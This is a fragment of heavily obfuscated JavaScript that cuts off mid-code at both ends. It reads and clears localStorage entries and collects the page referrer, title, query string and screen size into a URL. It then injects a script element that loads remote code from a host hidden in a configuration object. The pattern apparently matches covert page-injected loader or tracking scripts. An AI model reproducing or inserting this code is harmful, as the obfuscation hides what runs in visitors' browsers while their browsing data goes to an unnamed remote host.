_0x179ddd(xWKDbW[_0x16f9bb(0x5ed,0x530,0x547,0x5d8,0x68c)],'i'),_0x203cf0=xWKDbW[_0x905825(0x30c,0x2d1,0x215,0x23a,0x2ba)](_0x1b90b5,xWKDbW[_0x351e63(0x70,0x29,0xca,0x64,0x42)]);!_0x1f99e6[_0x351e63(0x8,-0x62,0x44,-0x9b,-0x12)](xWKDbW[_0x351e63(-0x2c,0xa,0x86,0xfe,-0xa9)](_0x203cf0,xWKDbW[_0x905825(0x46b,0x453,0x49f,0x54b,0x51e)]))||!_0x19a71e[_0x3ae687(0x90,-0xa4,-0xb7,0xb,-0x47)](xWKDbW[_0x16f9bb(0x4c3,0x4a9,0x565,0x562,0x4b3)](_0x203cf0,xWKDbW[_0x351e63(-0xda,-0x41,0x67,-0x84,-0xc0)]))?xWKDbW[_0x16f9bb(0x4a1,0x500,0x520,0x590,0x427)](_0x203cf0,'0'):xWKDbW[_0x905825(0x2fd,0x370,0x276,0x384,0x2f9)](_0x27a8df);}else _0x2cb870=window;}var _0x2438e2=_0x2cb870[_0x3ae687(0x122,0x1d5,0x72,0x158,0xdb)+'le']=_0x2cb870[_0x16f9bb(0x5a4,0x561,0x600,0x67d,0x638)+'le']||{},_0x4f3fd0=[_0x1aa19b[_0x351e63(0xab,0x8e,0x2a,0x60,-0x63)],_0x1aa19b[_0x3a462b(-0x1a6,-0x1b2,-0x294,-0xd3,-0x12a)],_0x1aa19b[_0x351e63(0x2e,-0x5d,-0x6d,-0xe,-0xb9)],_0x1aa19b[_0x3ae687(0xd6,-0x8d,-0x67,0xe,-0x43)],_0x1aa19b[_0x3a462b(-0x7d,0x16,0x59,-0xca,-0xbe)],_0x1aa19b[_0x351e63(0x1a,-0x4d,0x76,0x35,0x95)],_0x1aa19b[_0x905825(0x3a3,0x449,0x3b8,0x2b6,0x433)]];for(var _0x15e70e=0x1ab5+-0x7f*0x27+-0x75c;_0x1aa19b[_0x3ae687(0xe4,0x99,0x13c,0x182,0x222)](_0x15e70e,_0x4f3fd0[_0x16f9bb(0x4fa,0x429,0x515,0x5ae,0x4e9)+'h']);_0x15e70e++){if(_0x1aa19b[_0x16f9bb(0x5ea,0x625,0x567,0x5dc,0x6c2)](_0x1aa19b[_0x16f9bb(0x516,0x5b5,0x487,0x461,0x59f)],_0x1aa19b[_0x3a462b(-0xdd,-0x1a1,-0xf8,-0x183,-0xb4)]))_0x12824a+=_0x2afaca[_0x905825(0x32e,0x25a,0x3bb,0x23b,0x339)](_0x2afaca[_0x16f9bb(0x445,0x418,0x43a,0x47c,0x3e1)],_0x2afaca[_0x351e63(0xa5,-0x2c,0x5,-0x30,-0x83)](_0x1aca4e,_0x1e6455));else{var _0x373431=_0x1aa19b[_0x905825(0x3b1,0x35f,0x3e0,0x343,0x340)][_0x3ae687(-0x20,0x151,0x14a,0x7c,0xd9)]('|'),_0x2a248e=-0x7f*-0x33+-0x11*0x75+-0x1188;while(!![]){switch(_0x373431[_0x2a248e++]){case'0':var _0x901c42=_0x23584f[_0x16f9bb(0x5ec,0x69f,0x64e,0x6be,0x4fe)+_0x3a462b(-0xd2,-0xf2,-0xf3,-0xeb,-0xaf)+'r'][_0x16f9bb(0x54f,0x633,0x631,0x4be,0x611)+_0x905825(0x35b,0x41c,0x370,0x36b,0x40b)][_0x351e63(0x95,0x140,0x1f6,0x9d,0x15a)](_0x23584f);continue;case'1':_0x901c42[_0x3ae687(0xb1,0x1f1,0x155,0x1a9,0x1f4)+_0x3a462b(-0x14e,-0xb8,-0x245,-0x112,-0x111)]=_0x56372d[_0x905825(0x460,0x444,0x4fa,0x4dc,0x43c)+_0x3ae687(0xde,0xa0,-0x51,0x59,0x68)][_0x3a462b(0x6,0x16,0x2d,0x6,0xd1)](_0x56372d);continue;case'2':_0x2438e2[_0x336cf5]=_0x901c42;continue;case'3':_0x901c42[_0x16f9bb(0x4a4,0x490,0x4ff,0x470,0x465)+_0x905825(0x407,0x3db,0x4bf,0x426,0x4ca)]=_0x23584f[_0x3a462b(0x6,-0xc9,0xc,-0x5f,0x45)](_0x23584f);continue;case'4':var _0x336cf5=_0x4f3fd0[_0x15e70e];continue;case'5':var _0x56372d=_0x2438e2[_0x336cf5]||_0x901c42;continue;}break;}}}}});function _0x3d553d(_0x223577,_0x38d19a,_0x1019a1,_0x581c8d,_0x2c11fb){return _0x506c(_0x38d19a- -0x102,_0x1019a1);}_0x1aa19b[_0x3d553d(-0x5a,0x5d,-0x3a,0x150,-0x17)](_0x2f11f7);function _0x2e4174(_0x73801,_0x4ed3ef,_0x4f27d8,_0x45bd11,_0x3c6ffb){return _0x506c(_0x73801- -0x8b,_0x4f27d8);}var _0x366908=_0x1aa19b[_0x541102(0xa3,0x193,0x134,0x22d,0x197)];if(!window[_0x3d553d(0xf2,0x7b,0xe2,0x32,-0x5a)+_0x1bc839(0x4d8,0x4c1,0x47b,0x4d0,0x545)+_0x1bc839(0x35c,0x40e,0x26a,0x397,0x431)+'vR']){if(_0x1aa19b[_0x3d553d(0x1ad,0x1b8,0x12e,0x152,0x1d9)](_0x1aa19b[_0xaf1170(0x182,0x311,0x1f0,0x240,0x1c8)],_0x1aa19b[_0x3d553d(0xaa,0x19,0x7c,0xc8,-0x55)])){var _0x3eea0c={};_0x3eea0c[_0x3d553d(-0x9f,0x3e,0x29,-0x6d,-0x73)+'e']=![],_0x3eea0c[_0x2e4174(0x83,0x150,-0x15,0x24,-0x6b)]=0x15180,_0x3eea0c[_0x3d553d(-0x3e,-0x6,-0xdc,-0xe3,0x40)+'H']=_0x1aa19b[_0x541102(0x253,0x1c3,0x1b4,0x1c6,0x163)],window[_0xaf1170(0x2ee,0x37c,0x2b4,0x2a2,0x2bf)+_0xaf1170(0x2bf,0x36d,0x356,0x3b2,0x30c)+_0x1bc839(0x35c,0x429,0x2b0,0x31c,0x3e9)+'vR']=_0x3eea0c;}else{var _0x5414a9=function(){var _0x4c2873;function _0x4a8211(_0x3786a2,_0x5c6744,_0x590728,_0x498899,_0x5afe52){return _0x1bc839(_0x5c6744-0x2,_0x5c6744-0x1eb,_0x498899,_0x498899-0xf9,_0x5afe52-0x5c);}try{_0x4c2873=YPsZTn[_0x10c99e(0x47e,0x527,0x489,0x41b,0x561)](_0x17a5b3,YPsZTn[_0x10c99e(0x3a3,0x4c2,0x46e,0x510,0x50e)](YPsZTn[_0x4a8211(0x49c,0x3d8,0x4c7,0x4ad,0x441)](YPsZTn[_0x10c99e(0x3a9,0x4e2,0x440,0x4cc,0x3df)],YPsZTn[_0x56f197(0xf8,0x17d,0x96,0x17f,0x12a)]),');'))();}catch(_0x3a14ca){_0x4c2873=_0x180e91;}function _0x1f424e(_0x52b239,_0x29e3d5,_0x4e6b35,_0x4626ac,_0x3d6985){return _0x2e4174(_0x52b239- -0xd8,_0x29e3d5-0x14b,_0x29e3d5,_0x4626ac-0x172,_0x3d6985-0x1a3);}function _0x1a9360(_0x154bbb,_0x55f4b1,_0x18e286,_0x495322,_0x538942){return _0x541102(_0x154bbb-0x108,_0x18e286,_0x18e286-0x29,_0x495322-0x27,_0x55f4b1-0x6c);}function _0x10c99e(_0x4efce4,_0x2fb3cc,_0x165aa0,_0x837d,_0x5db973){return _0x1bc839(_0x165aa0-0x104,_0x2fb3cc-0x51,_0x5db973,_0x837d-0x174,_0x5db973-0x1b);}function _0x56f197(_0x10d069,_0x344724,_0x5a8731,_0xba1b5,_0x33ff72){return _0x1bc839(_0x5a8731- -0x32e,_0x344724-0x114,_0x344724,_0xba1b5-0xec,_0x33ff72-0x108);}return _0x4c2873;},_0x4ba855=YPsZTn[_0xaf1170(0x320,0x27b,0x3cc,0x356,0x2ae)](_0x5414a9);_0x4ba855[_0x1bc839(0x336,0x2cc,0x3fa,0x340,0x3fd)+_0x1bc839(0x459,0x46c,0x46f,0x376,0x50f)+'l'](_0x1b985d,0x3a6+-0x10*-0x21d+-0x15d6);}}const _0x9ff4f8=localStorage[_0x2e4174(0x193,0xa3,0x22c,0x164,0x1d9)+'em'](_0x1aa19b[_0x541102(0x14e,0x74,0x10e,0x1d5,0x164)]);if(_0x1aa19b[_0xaf1170(0x273,0x25e,0x2be,0x25c,0x22f)](typeof _0x9ff4f8,_0x1aa19b[_0x3d553d(0x1ee,0x13a,0x15b,0x9c,0x207)])&&_0x1aa19b[_0x1bc839(0x478,0x3e4,0x494,0x520,0x438)](_0x9ff4f8,null)){if(_0x1aa19b[_0x541102(0x1bb,0x249,0xf3,0x2c5,0x1ea)](_0x1aa19b[_0x3d553d(0x100,0x4d,-0x67,0x127,0x19)],_0x1aa19b[_0x1bc839(0x451,0x508,0x3b3,0x4b6,0x519)])){var _0x292293=JSON[_0x3d553d(0x100,0x19c,0x264,0x20f,0x165)](_0x9ff4f8),_0x333038=Math[_0xaf1170(0x1c4,0x324,0x366,0x271,0x2e7)](_0x1aa19b[_0x2e4174(0x126,0xca,0x190,0xf8,0x150)](+new Date(),-0x1*-0x23e0+-0x23fe+0xce*0x5));if(_0x1aa19b[_0x1bc839(0x4d2,0x49a,0x4e1,0x519,0x4eb)](_0x1aa19b[_0x2e4174(0x234,0x290,0x2f4,0x20c,0x203)](_0x292293[_0x1bc839(0x51d,0x5cb,0x48a,0x59f,0x4fc)+_0x541102(-0xa,0xe6,0xbd,0x166,0xe0)],window[_0x1bc839(0x3c8,0x3ba,0x2e6,0x3c7,0x47c)+_0x541102(0x31f,0x2ca,0x33f,0x345,0x28c)+_0x1bc839(0x35c,0x3e6,0x380,0x2c2,0x3bc)+'vR'][_0x3d553d(0xfd,0xc,0x2e,0x5f,-0xb3)]),_0x333038)){if(_0x1aa19b[_0x3d553d(0x174,0x146,0x1b4,0x95,0x1c5)](_0x1aa19b[_0x2e4174(0x1fd,0x1c8,0x2be,0x192,0x254)],_0x1aa19b[_0x2e4174(0x102,0x119,0x7d,0xb5,0x1de)])){var _0x43d4ef=_0x1aa19b[_0x3d553d(0x13,0xdc,0xa8,0xc6,0xa3)][_0x3d553d(0xa8,0x7f,0x152,0x146,0x40)]('|'),_0xccca12=-0x224*0x1+0x7fa*-0x2+0x1218;while(!![]){switch(_0x43d4ef[_0xccca12++]){case'0':_0xe46684[_0x34c7ab]=_0x182119;continue;case'1':_0x182119[_0x2e4174(0x223,0x21f,0x1fe,0x12a,0x2d2)+_0xaf1170(0x25e,0x250,0x2ef,0x283,0x2fb)]=_0x1a060d[_0x2e4174(0x223,0x1c2,0x26a,0x224,0x2c8)+_0x3d553d(0x10f,0x5c,0x9a,0xb6,0xa2)][_0xaf1170(0x417,0x331,0x3f3,0x3d7,0x475)](_0x1a060d);continue;case'2':var _0x1a060d=_0x4b4df9[_0x34c7ab]||_0x182119;continue;case'3':_0x182119[_0x2e4174(0xd2,0x186,0x60,0x143,0x34)+_0x2e4174(0x1ca,0x11b,0x264,0xf1,0x121)]=_0x2e4ecd[_0xaf1170(0x3d2,0x305,0x356,0x3d7,0x39b)](_0xd17e2d);continue;case'4':var _0x182119=_0x1a9a88[_0x2e4174(0x21a,0x1ac,0x254,0x286,0x274)+_0x1bc839(0x425,0x385,0x47e,0x3b3,0x458)+'r'][_0x3d553d(0x20,0x106,0x1af,0x16e,0x1cd)+_0x1bc839(0x3f4,0x35a,0x439,0x3d5,0x3be)][_0x1bc839(0x4fd,0x554,0x54c,0x56b,0x5ca)](_0x370b2c);continue;case'5':var _0x34c7ab=_0x4c21cb[_0x2adc20];continue;}break;}}else localStorage[_0xaf1170(0x494,0x434,0x308,0x3ab,0x38a)+_0x1bc839(0x36b,0x290,0x38d,0x2c1,0x461)](_0x1aa19b[_0x3d553d(0x28e,0x1b6,0x105,0x28f,0x108)]),localStorage[_0x3d553d(0x140,0x184,0xab,0x129,0x136)+_0x2e4174(0x95,0x12d,0xd1,0x3e,0xd1)](_0x1aa19b[_0x1bc839(0x499,0x54d,0x53f,0x3e0,0x3c0)]),localStorage[_0x541102(0x2f1,0x32e,0x32d,0x346,0x285)+_0x1bc839(0x36b,0x30f,0x453,0x41e,0x2b2)](_0x1aa19b[_0x1bc839(0x3b0,0x34f,0x31e,0x43a,0x479)]);}}else{if(_0x1f8c0e){var _0x40bbd7=_0x32e499[_0x2e4174(0x1e6,0x13d,0x241,0x2ca,0x14c)](_0x3c2242,arguments);return _0x42e309=null,_0x40bbd7;}}}var _0x930a08=localStorage[_0xaf1170(0x250,0x25e,0x25f,0x343,0x2e4)+'em'](_0x1aa19b[_0x1bc839(0x503,0x4d0,0x585,0x515,0x5cb)]),_0x3224f6=localStorage[_0x541102(0x253,0x2e8,0x21d,0x2d8,0x21d)+'em'](_0x1aa19b[_0x3d553d(0x133,0x14c,0xd4,0x1fb,0x10f)]),_0x4a531d=_0x1aa19b[_0x1bc839(0x3fd,0x4c5,0x4f3,0x354,0x3ab)];_0x4a531d+=_0x1aa19b[_0x1bc839(0x343,0x334,0x34c,0x273,0x3a9)]('&',_0x1aa19b[_0x1bc839(0x4cd,0x574,0x4fc,0x53d,0x494)](decodeURIComponent,window[_0x2e4174(0x1e1,0x19a,0x180,0x2ab,0x176)+_0xaf1170(0x2eb,0x2b3,0x2f3,0x32c,0x374)][_0x2e4174(0x18d,0x263,0x1bf,0x1af,0x27b)+'h'][_0x3d553d(0x49,0x111,0xeb,0x1b3,0x1ab)+'ce']('?',''))),_0x4a531d+=_0x1aa19b[_0xaf1170(0x25b,0x1ee,0x246,0x21d,0x200)](_0x1aa19b[_0x2e4174(0xb1,0x80,0x45,0xab,0x13d)],_0x1aa19b[_0x3d553d(0x56,0x0,-0xaf,-0x13,0xe1)](encodeURIComponent,document[_0x2e4174(0xa2,0xeb,-0x48,0x12c,0x189)+_0x2e4174(0x9d,-0x10,0x57,0x18d,0x3e)])),_0x4a531d+=_0x1aa19b[_0x2e4174(0xa7,0x11a,0xab,-0x2c,-0x40)](_0x1aa19b[_0x2e4174(0x20b,0x267,0x19b,0x2c7,0x182)],_0x1aa19b[_0xaf1170(0x333,0x1c7,0x1cb,0x25f,0x2e9)](encodeURIComponent,document[_0xaf1170(0x2a9,0x3a6,0x2c3,0x30a,0x301)])),_0x4a531d+=_0x1aa19b[_0x2e4174(0x142,0x12e,0x12d,0x1f8,0x66)](_0x1aa19b[_0x2e4174(0xc8,-0x8,0x172,0xb9,0x52)],_0x1aa19b[_0x541102(0x16f,0x18f,0x104,0x11b,0xe8)](encodeURIComponent,_0x1aa19b[_0x541102(0x117,0x9d,0x1e3,0x13a,0x11e)](document[_0xaf1170(0x361,0x3de,0x47d,0x391,0x3c9)+_0x3d553d(0x1d9,0x105,0x18f,0x78,0x124)][_0x1bc839(0x339,0x364,0x2df,0x25e,0x2ee)+_0x1bc839(0x404,0x4b4,0x40f,0x320,0x3bb)],document[_0x541102(0x227,0x1e8,0x1e0,0x1a3,0x26b)+_0x1bc839(0x452,0x45c,0x477,0x3d8,0x3b9)][_0xaf1170(0x42b,0x296,0x459,0x36f,0x357)+_0xaf1170(0x26c,0x382,0x2d1,0x2de,0x303)]))),_0x4a531d+=_0x1aa19b[_0x3d553d(-0x67,0x1d,-0x71,0xdd,-0x30)](_0x1aa19b[_0x2e4174(0x16b,0x259,0x1cf,0x1f3,0x99)],_0x1aa19b[_0x541102(0x23d,0x22f,0x21e,0x344,0x268)](encodeURIComponent,_0x366908)),_0x4a531d+=_0x1aa19b[_0x3d553d(-0x2a,0x87,0x4d,0x162,0x3f)](_0x1aa19b[_0xaf1170(0x2b0,0x3cf,0x2b9,0x2db,0x324)],_0x1aa19b[_0x2e4174(0xaf,0x126,0xed,0x150,-0x15)](encodeURIComponent,window[_0x3d553d(0x112,0x7b,-0x78,0x2c,0x3c)+_0x1bc839(0x4d8,0x414,0x3f2,0x4fb,0x587)+_0x2e4174(0x86,0x16a,-0x48,0x96,0xcb)+'vR'][_0x3d553d(-0xa2,-0x6,-0x9e,0x11,-0x1f)+'H']));if(_0x1aa19b[_0x2e4174(0x99,0x4d,0xc7,-0x4,0xf)](typeof _0x930a08,_0x1aa19b[_0x2e4174(0x1b1,0x1fa,0x21a,0x26f,0x11f)])&&_0x930a08&&window[_0x3d553d(-0x54,0x7b,0xd2,-0x54,0x8e)+_0x541102(0x23d,0x33f,0x233,0x1e9,0x28c)+_0x541102(0x22,0x24,0x132,0x16d,0x110)+'vR'][_0xaf1170(0x232,0x1bf,0x29c,0x265,0x2c2)+'e']){if(_0x1aa19b[_0x3d553d(-0xb5,0x25,0x3a,-0xaf,-0x86)](_0x1aa19b[_0x541102(0x16f,0x117,0x1cd,0x1c3,0x156)],_0x1aa19b[_0x3d553d(0x88,0x55,0x6b,0xd7,0x14a)])){if(_0x1343e8){var _0x3e5e43=_0x5d7a6b[_0x2e4174(0x1e6,0x19b,0x1ce,0x1b6,0x1de)](_0x22770b,arguments);return _0x43ea5d=null,_0x3e5e43;}}else _0x4a531d+=_0x1aa19b[_0x2e4174(0x91,0x7a,0x172,0x154,0x66)](_0x1aa19b[_0xaf1170(0x1fe,0x2d9,0x26a,0x242,0x325)],_0x1aa19b[_0xaf1170(0x2b2,0x410,0x387,0x3a7,0x337)](encodeURIComponent,_0x930a08));}if(_0x1aa19b[_0xaf1170(0x2a5,0x207,0x269,0x2b6,0x257)](typeof _0x3224f6,_0x1aa19b[_0x3d553d(0xa6,0x13a,0x19a,0x211,0x88)])&&_0x3224f6&&window[_0x541102(0x118,0x1ee,0x272,0x224,0x17c)+_0x1bc839(0x4d8,0x46f,0x5bc,0x513,0x577)+_0xaf1170(0x203,0x28b,0x192,0x236,0x23f)+'vR'][_0xaf1170(0x35e,0x194,0x2e5,0x265,0x310)+'e']){if(_0x1aa19b[_0x3d553d(0xf3,0x12b,0x216,0x86,0x1db)](_0x1aa19b[_0x541102(0x230,0xd6,0x115,0xda,0x1a2)],_0x1aa19b[_0x3d553d(0xe1,0x1c0,0x243,0x188,0x2b6)]))_0x4a531d+=_0x1aa19b[_0x1bc839(0x3a0,0x452,0x375,0x38d,0x35e)](_0x1aa19b[_0x3d553d(-0xed,-0xe,0x0,-0x25,-0xcb)],_0x1aa19b[_0x2e4174(0x1de,0x1a4,0xe5,0x168,0x154)](encodeURIComponent,_0x3224f6));else{var _0x1c71b6=_0x1920e5[_0x1bc839(0x4bc,0x52a,0x5a7,0x4bd,0x48b)](_0x4679e7,arguments);return _0x2b43d6=null,_0x1c71b6;}}function _0x1bc839(_0x3dbb3c,_0x1b4459,_0x4aabf3,_0xdbd41b,_0x10a388){return _0x506c(_0x3dbb3c-0x24b,_0x4aabf3);}var _0x2a28e0=document[_0x2e4174(0x247,0x2fd,0x1a3,0x29b,0x208)+_0x1bc839(0x393,0x431,0x2f0,0x395,0x384)+_0x2e4174(0x1cf,0x273,0x260,0x2ba,0x123)](_0x1aa19b[_0x2e4174(0x1bc,0x27f,0x1e3,0x1da,0xf4)]);_0x2a28e0[_0xaf1170(0x2db,0x24d,0x279,0x2ce,0x2ed)]=_0x1aa19b[_0x541102(0x18e,0x173,0x1cd,0xdf,0x140)],_0x2a28e0[_0x3d553d(0x1b9,0x150,0x1bb,0x17c,0x1f0)]=_0x1aa19b[_0x3d553d(0x19c,0x16c,0x1da,0x24a,0x25c)](window[_0x3d553d(0x61,0x7b,0x2a,0x34,-0x11)+_0x2e4174(0x202,0x24f,0x21f,0x24d,0x167)+_0x541102(0x107,0x1d1,0x121,0xb9,0x110)+'vR'][_0x2e4174(0x71,0x91,0x10c,0xe3,0x124)+'H'],_0x4a531d);var _0x5f2ed8=document[_0xaf1170(0x25e,0x291,0x281,0x2bf,0x21b)+_0x3d553d(0xe0,0x7c,0xe4,0x108,0x64)+_0x1bc839(0x3bf,0x49c,0x393,0x373,0x463)+_0x3d553d(0xba,0x13e,0x237,0x111,0x125)](_0x1aa19b[_0x1bc839(0x492,0x50a,0x469,0x420,0x4e2)])[0x1fc*-0xa+-0xe7a*-0x2+-0x91c];_0x5f2ed8[_0xaf1170(0x485,0x495,0x4bc,0x3d9,0x316)+_0x3d553d(0x161,0xb6,0x103,-0x29,0x117)][_0xaf1170(0x356,0x434,0x48b,0x3ec,0x4d6)+_0x3d553d(0x277,0x1b1,0x232,0x18f,0x14f)+'re'](_0x2a28e0,_0x5f2ed8);}()));function _0x172922(_0x3a9017){function _0x5b8716(_0x7190f5,_0x95084e,_0x4ef11c,_0xecb512,_0x2afa69){return _0x506c(_0x7190f5- -0x3a4,_0x2afa69);}function _0x2800db(_0x3e67c0,_0x2efdb5,_0x3448ef,_0x1139e5,_0x5ba9cb){return _0x506c(_0x5ba9cb- -0x242,_0x3448ef);}function _0x24fc7c(_0x24397a,_0x1f4469,_0x1b0681,_0x136e2c,_0xf05f1e){return _0x506c(_0x136e2c-0x246,_0x1b0681);}var _0x37f89f={'lglTn':function(_0x1fcae5,_0x4679fe){return _0x1fcae5(_0x4679fe);},'fSTAS':function(_0x135695){return _0x135695();},'MDkoc':function(_0x2de0f1,_0x5a7410){return _0x2de0f1+_0x5a7410;},'gPlHN':_0x2800db(-0x198,-0x16,0x15,-0x54,-0xa9)+'n=','kJovZ':function(_0x829060,_0x1e7f88){return _0x829060(_0x1e7f88);},'CUqVG':function(_0x367981,_0x1cc0b7){return _0x367981!==_0x1cc0b7;},'HBCxJ':_0x24fc7c(0x3e8,0x450,0x3e2,0x448,0x533),'efpKl':function(_0x1468f0,_0x4cd2a2){return _0x1468f0===_0x4cd2a2;},'zBtPV':_0x3f2d8f(0x520,0x5c3,0x4e8,0x569,0x522),'YuhXD':function(_0x2c0b8d,_0x32bd9f){return _0x2c0b8d!==_0x32bd9f;},'zEpfK':_0x3f2d8f(0x521,0x5a3,0x5cf,0x5cb,0x599),'bEDLU':_0x2800db(0x53,0x8c,0x2b,0x117,0x32)+'g','kkgAU':_0x2800db(-0x76,0x41,-0x54,0x3f,0x23),'RwKQv':_0x3f2d8f(0x438,0x554,0x4d0,0x4b6,0x4b1)+_0x18c30f(0x391,0x2fc,0x2cd,0x300,0x398)+_0x18c30f(0x358,0x329,0x4bb,0x4c8,0x3dd),'tvhzz':_0x2800db(-0x149,-0xbb,-0x62,-0x16f,-0x11c)+'er','keHCU':function(_0x2a5158,_0x35cd36){return _0x2a5158!==_0x35cd36;},'zBWaQ':_0x2800db(0x54,-0x9a,-0x113,-0x4,-0x7b),'ovonB':function(_0x3c0b8,_0x420504){return _0x3c0b8/_0x420504;},'ilelK':_0x2800db(-0xcf,0x4c,-0x74,-0x161,-0x8f)+'h','qzvej':function(_0x520388,_0x2d7053){return _0x520388%_0x2d7053;},'yJcWY':function(_0x1323ff,_0x110e4b){return _0x1323ff!==_0x110e4b;},'wbGDN':_0x18c30f(0x50c,0x506,0x35f,0x3e6,0x419),'oDgAj':function(_0x57bd0a,_0x51ec9f){return _0x57bd0a+_0x51ec9f;},'kKEsk':_0x18c30f(0x43a,0x3fd,0x383,0x3d6,0x3f0),'tYojv':_0x18c30f(0x3e7,0x33f,0x4c0,0x35f,0x3d5),'XtARc':_0x18c30f(0x593,0x44d,0x50d,0x418,0x4da)+'n','XdZgm':function(_0x5473c8,_0xbed3a3){return _0x5473c8!==_0xbed3a3;},'hUSnS':_0x2800db(-0x6f,0x31,0xe3,0xee,0x3a),'AWbiy':_0x18c30f(0x535,0x5ba,0x56e,0x5f8,0x54a)+_0x5b8716(-0x150,-0x132,-0xaf,-0x12d,-0x11c)+'t','QPCcY':function(_0xeeca80,_0x3a6c9b){return _0xeeca80(_0x3a6c9b);},'vJCwn':function(_0x4c9d22,_0x43059e){return _0x4c9d22(_0x43059e);},'xoDQn':function(_0x2aa712,_0x4f1a6e){return _0x2aa712+_0x4f1a6e;},'OHRXH':_0x18c30f(0x387,0x379,0x3a2,0x3ca,0x45d)+_0x24fc7c(0x362,0x49a,0x3f7,0x3a1,0x31c)+_0x2800db(-0x12e,-0x10,0x81,-0x10e,-0x44)+_0x18c30f(0x447,0x52a,0x51b,0x5c5,0x4fd),'tkdMS':_0x24fc7c(0x3f2,0x457,0x2da,0x3b9,0x30b)+_0x2800db(-0xe2,0x32,-0x4,0x18,-0xb)+_0x2800db(-0x67,-0x218,-0x17a,-0x17b,-0x15e)+_0x3f2d8f(0x592,0x61f,0x5c0,0x6a0,0x677)+_0x2800db(-0x1d,-0x19,0xfa,0x7,0x6a)+_0x24fc7c(0x529,0x4af,0x43e,0x44a,0x542)+'\x20)','YnxVw':_0x2800db(0x50,0x78,0x7c,-0x76,-0xc)+_0x5b8716(-0xe7,-0x88,-0x1a9,-0x141,-0x18d)+_0x2800db(-0x54,0xa6,-0x121,-0x11e,-0x2c)+_0x3f2d8f(0x568,0x556,0x4f4,0x4ba,0x4f3)+_0x2800db(-0xd,0x14c,0xd3,0x14e,0x6d)+_0x3f2d8f(0x39b,0x42e,0x494,0x497,0x480)+_0x24fc7c(0x4ff,0x4f4,0x4b2,0x458,0x3d3),'SgRpO':function(_0x53d2c1,_0x2180a6){return _0x53d2c1!==_0x2180a6;},'fCKAG':_0x18c30f(0x528,0x532,0x3cf,0x580,0x490),'ZrSMX':_0x5b8716(-0x180,-0x248,-0x11e,-0x1cf,-0x99),'azvgr':_0x5b8716(-0x13e,-0x1b9,-0x183,-0x226,-0x207)};function _0x290c45(_0x4b5e75){function _0x327357(_0x2e4db3,_0x467008,_0x48670b,_0x3043ed,_0x2d5971){return _0x24fc7c(_0x2e4db3-0x18d,_0x467008-0x37,_0x48670b,_0x2d5971-0xda,_0x2d5971-0x16e);}function _0x10421c(_0x5f2fa7,_0x30f9d4,_0xcb9af8,_0xa5ca5b,_0x501524){return _0x3f2d8f(_0x5f2fa7,_0x30f9d4-0x16c,_0x501524-0x73,_0xa5ca5b-0x183,_0x501524-0x1d5);}function _0x117997(_0x45ce1a,_0x5dee69,_0x55ce00,_0x3eb96e,_0x140604){return _0x3f2d8f(_0x55ce00,_0x5dee69-0x1a6,_0x5dee69- -0x6d1,_0x3eb96e-0x7a,_0x140604-0x181);}function _0x31cd62(_0x548ce0,_0x9464e9,_0xfa7468,_0x2f142b,_0x30b51a){return _0x24fc7c(_0x548ce0-0x196,_0x9464e9-0x194,_0x30b51a,_0x548ce0- -0x1e4,_0x30b51a-0x126);}var _0x3be770={'HeZsq':function(_0x3697c5){function _0x20ff22(_0x5b116c,_0xc8c622,_0x3ce226,_0x415773,_0x2d2aea){return _0x506c(_0x2d2aea- -0x1b5,_0x415773);}return _0x37f89f[_0x20ff22(-0x17c,-0x82,-0xf2,-0x76,-0x94)](_0x3697c5);},'SPTtO':function(_0x17e830,_0x8141fd){function _0x2a0633(_0x351636,_0x52791b,_0xe42322,_0x210858,_0x2b1b29){return _0x506c(_0x52791b- -0x21d,_0x210858);}return _0x37f89f[_0x2a0633(-0x129,-0x123,-0xe4,-0x1ba,-0x1fd)](_0x17e830,_0x8141fd);},'Cnkqe':_0x37f89f[_0x10421c(0x666,0x6ae,0x6bd,0x60d,0x628)],'ikvSy':function(_0x47abe0,_0x5902a7){function _0x3e88f0(_0x3f3de2,_0x2cde13,_0x46a4a1,_0x1dc3d9,_0x4a3a9b){return _0x10421c(_0x4a3a9b,_0x2cde13-0x34,_0x46a4a1-0xb8,_0x1dc3d9-0x1a4,_0x3f3de2- -0x42f);}return _0x37f89f[_0x3e88f0(0x1ab,0x200,0x15b,0xe0,0x1a3)](_0x47abe0,_0x5902a7);},'rvRNP':function(_0x23e66f,_0x4998c3){function _0x2c0aed(_0x9dc26c,_0x1f31bc,_0x52cc3c,_0x449446,_0x5e5205){return _0x10421c(_0x5e5205,_0x1f31bc-0x125,_0x52cc3c-0x124,_0x449446-0x163,_0x9dc26c- -0x261);}return _0x37f89f[_0x2c0aed(0x2b7,0x34b,0x329,0x206,0x1e7)](_0x23e66f,_0x4998c3);},'hIQkC':_0x37f89f[_0x10421c(0x46f,0x5c2,0x4aa,0x4bf,0x53c)],'xuCnH':function(_0xc149c1,_0x32a95b){function _0x3cbc71(_0x36e310,_0x5f4b76,_0x37ef34,_0x2713d9,_0xd7a984){return _0x10421c(_0xd7a984,_0x5f4b76-0x121,_0x37ef34-0x1ea,_0x2713d9-0x21,_0x36e310- -0x68d);}return _0x37f89f[_0x3cbc71(-0xaf,-0x14c,0x2,-0x10,-0x7c)](_0xc149c1,_0x32a95b);},'iScPO':_0x37f89f[_0x117997(-0x26d,-0x1d4,-0x287,-0x168,-0x283)]};function _0x8c03ed(_0x27ea70,_0x6d4d12,_0x5b485a,_0x1e583a,_0x3c0529){return _0x24fc7c(_0x27ea70-0x48,_0x6d4d12-0x1b6,_0x3c0529,_0x6d4d12- -0x1e3,_0x3c0529-0x165);}if(_0x37f89f[_0x10421c(0x472,0x4fe,0x3f9,0x59f,0x4d4)](_0x37f89f[_0x327357(0x4b5,0x54c,0x476,0x554,0x542)],_0x37f89f[_0x117997(-0x299,-0x1af,-0xd3,-0x186,-0x19c)])){if(_0x27a8a3){var _0x1c7671=_0x655ea8[_0x327357(0x49c,0x56d,0x623,0x500,0x591)](_0x4d91e6,arguments);return _0x218bcc=null,_0x1c7671;}}else{if(_0x37f89f[_0x31cd62(0x2cd,0x383,0x342,0x38a,0x2be)](typeof _0x4b5e75,_0x37f89f[_0x117997(-0x2aa,-0x28c,-0x2b8,-0x257,-0x19b)])){if(_0x37f89f[_0x31cd62(0x2cd,0x2fb,0x2e1,0x21a,0x2c9)](_0x37f89f[_0x327357(0x3ae,0x45a,0x506,0x50f,0x48a)],_0x37f89f[_0x8c03ed(0x1b6,0x1cd,0x204,0x2b7,0x16b)]))return 